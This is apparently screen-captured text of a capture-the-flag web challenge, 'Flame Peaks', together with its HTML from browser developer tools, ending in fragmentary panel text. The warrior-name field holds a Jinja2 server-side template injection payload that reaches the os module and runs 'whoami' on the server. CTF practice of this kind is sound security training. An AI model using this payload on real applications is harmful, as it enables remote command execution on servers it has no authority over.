 Welcome to the Flame Peaks
In a land of burning rivers and searing heat, the Fire Drake stands guard over the Emberstone. Many
have sought its power; none have prevailed.
Legends speak of ancient template scrolls—arcane writings that twist fate when exploited. Hidden
symbols may change everything.
Can you read the runes? Perhaps 49 is the key.
What is your name, brave warrior?
{{ config.__class__.__init__.__globals__['os'].popen('whoami').read() }}
⚔ CHALLENGE THE FIRE DRAKE
Developer Tools — The Flame Peaks — h
Inspector Console Debugger Network Style Editor Performance
Search HTML
<!DOCTYPE html>
<html lang="en">
<head></head>
<body> flex
<div class="home-container nes-container is-rounded">
<h1 class="nes-text is-error">Welcome to the Flame Peaks</h1>
<p class="nes-text">
In a land of burning rivers and searing heat, the Fire Drake stands guard
over the Emberstone. Many have sought its power; none have prevailed.
<br>
<br>
Legends speak of ancient template scrolls—arcane writings that twist fate
when exploited. Hidden symbols may change everything.
<br>
<br>
Can you read the runes? Perhaps 49 is the key.
</p>
<form class="warrior-form nes-container is-rounded" action="/begin"
method="POST">
<div class="form-group">
<label class="nes-text is-error" for="warrior_name">
What is your name, brave warrior?</label>
<input id="warrior_name" class="nes-input" type="text" name="warrior_name"
required="" placeholder="Enter your name..." maxlength="150"
style="background-color: rgba(17, 24, 39, 0.95);">
</div>
<button class="nes-btn is-error challenge-button" type="submit">
⚔ Challenge the Fire Drake</button>
</form>
</div>
</body>
</html>
un… form.warrior-form.nes-container.is-round… div.form-group input#warrior_name.nes-input
Fil
eleme
b
}
.form
}
input
}
Inheri
.form
}
Inheri
.home
}
Inheri